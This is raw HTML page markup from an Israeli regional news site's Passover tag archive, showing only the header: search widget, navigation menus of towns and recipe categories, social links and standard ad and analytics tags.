					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702" crossorigin="anonymous"></script><link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-270x270.jpg" />
		<style id="wp-custom-css">
			.close-ad {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.1.1" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="rtl archive tag tag-788 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-page-347 elementor-default elementor-template-full-width elementor-kit-44983 aa-prefix-news0-">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGVJB9X9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-rocket-location-hash="e039ad7398f9d74c486647a6a27b2c57" data-elementor-type="header" data-elementor-id="119" class="elementor elementor-119 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-05cdc8d e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="05cdc8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div data-rocket-location-hash="d90c89132d6905bf5c641dec71af024d" class="elementor-element elementor-element-f451721 e-flex e-con-boxed e-con e-child" data-id="f451721" data-element_type="container">
					<div data-rocket-location-hash="0b77f88eca57d1f1b60428c6e9049c86" class="e-con-inner">
				<div class="elementor-element elementor-element-3c050b9 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="3c050b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="255" height="255" src="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg" class="attachment-full size-full wp-image-226521" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg 255w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-96x96.jpg 96w" sizes="(max-width: 255px) 100vw, 255px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a6df834 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-jet-ajax-search" data-id="a6df834" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;center&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:15,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-a6df834" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-a6df834" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6cce1a6 elementor-icon-list--layout-inline top-bar-menu elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cce1a6" data-element_type="widget" id="top-bar-menu-desktop" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/business_items/">

											<span class="elementor-icon-list-text">עסקים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4e9895 e-grid-align-left e-grid-align-tablet-center e-grid-align-mobile-center elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b4e9895" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7526ce8 e-flex e-con-boxed e-con e-child" data-id="7526ce8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="4bcced5dacfc99884bf5fb20cef12e85" class="e-con-inner">
				<div class="elementor-element elementor-element-df35599 main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="df35599" data-element_type="widget" id="top-menu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag current-menu-item menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" aria-current="page" class="elementor-sub-item elementor-item-active">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item">ביקורת מסעדות</a></li>
</ul>
</li>
